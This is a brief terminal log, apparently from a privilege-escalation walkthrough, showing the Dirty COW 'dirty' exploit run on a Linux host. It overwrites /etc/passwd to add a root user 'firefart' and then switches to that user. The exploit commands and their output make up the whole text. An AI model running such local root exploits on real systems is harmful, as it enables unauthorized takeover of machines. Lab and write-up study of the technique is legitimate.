 bash-4.1$ ./dirty 123
./dirty 123
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: 7f78cac66000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
bash-4.1$ su firefart
su firefart
Password: 123
提权成功
[firefart@localhost tmp]#